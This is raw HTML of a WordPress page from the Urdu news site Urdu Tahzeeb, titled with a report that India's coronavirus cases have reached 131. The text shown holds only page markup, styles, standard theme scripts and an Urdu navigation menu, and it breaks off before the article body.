

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/coronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown/
body_size: 12950
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>ہندوستان میں کورونا وائرس کیسز کی تعداد131ہو گئی، تین ہلاک،اترپردیش میں 2اپریل تک بہت کچھ بند &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; ہندوستان میں کورونا وائرس کیسز کی تعداد131ہو گئی، تین ہلاک،اترپردیش میں 2اپریل تک بہت کچھ بند Comments Feed" href="https://urdutahzeeb.com/coronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/73098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/coronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=73098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-73098 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mon. Jan 26th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
